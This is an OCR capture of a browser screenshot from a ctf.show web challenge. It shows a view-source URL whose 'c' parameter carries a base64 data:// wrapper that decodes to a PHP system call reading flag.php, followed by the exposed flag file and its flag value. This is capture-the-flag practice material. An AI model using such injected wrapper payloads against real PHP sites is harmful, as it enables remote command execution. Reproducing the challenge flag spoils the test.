 1 2 3 4 7:26
ctf.show 7737a3de-11a3-444b-ae4f-8 http://7737a3de-11a3-444b-a
view-source:http://7737a3de-11a3-444b-ae4f-83ede1eaa283.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waH
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{2885924e-1b3c-444f-a460-e7180e20f9f0}";